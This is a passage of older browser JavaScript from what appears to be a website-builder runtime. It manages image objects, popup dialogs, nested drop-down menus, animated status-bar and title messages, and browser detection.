   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");

	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 800}, hide: {effect: "fade", duration: 800}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
}


var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
